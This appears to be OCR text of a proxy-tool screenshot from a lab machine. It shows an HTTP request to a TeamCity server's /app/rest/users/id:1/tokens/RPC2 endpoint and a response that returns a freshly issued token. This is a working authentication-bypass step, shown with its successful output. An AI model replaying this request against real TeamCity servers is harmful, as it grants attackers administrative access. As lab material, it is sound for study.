 Pretty Raw Hex \n
1 POST /app/rest/users/id:1/tokens/RPC2 HTTP/1.1
2 Host: teamcity.runner.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/javascript, text/html, application/xml, text/xml, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://teamcity.runner.htb/login.html
8 X-Requested-With: XMLHttpRequest
9 X-TeamCity-Client: AJAX-Prototype
10 X-Prototype-Version: 1.7.3
11 Content-type: application/x-www-form-urlencoded; charset=UTF-8
12 X-TC-CSRF-Token: a1523d46-86b6-4be7-aa45-764260e7ac17
13 Content-Length: 604
14 Origin: http://teamcity.runner.htb
15 Connection: keep-alive
16 Cookie: __test=1; TCSESSIONID=5BE8AD624585472F1906224A82C18D64
17 Priority: u=0
18
19 username=matthew&remember=true&_remember=&submitLogin=Log+in&publicKey=
0096306db1f4be857914c1232dbd650fc57643b9eae9ad9c471398b3f26739c0332e056a3f170bdc6116d5d889
2cc872fffca007ec88fba1015ca0a037560adf82da0c343d53509a9c3f922ab5eb54fdf1df59648c292492cd5e
c11afa7969e3d0c0045911c2ade357b0aacf694d1052c172dc10403dd47ff93dc302173a5d5d3f&
encryptedPassword=
643590199486e211f80f2d3f26112551317b3805df2061b26ddfc5e663c5d29f65a47ae25d761ae8e7c493431e
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 20 May 2025 09:52:14 GMT
4 Content-Type: application/xml
5 Content-Length: 230
6 Connection: keep-alive
7 TeamCity-Node-Id: MAIN_SERVER
8 Cache-Control: no-store
9
10 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<token name="RPC2" creationTime="2025-05-20T09:52:14.169Z" value="
eyJ0eXAiOiAiVENWMiJ9.anRMOWZfd21QakZ6NjR0TVhMaFlsR2NnVmRZ.OTczN2Y3MzYtZmZjYi00ZmE2LTl
mYzEtYzYyNmNhNzNiNGE5"/>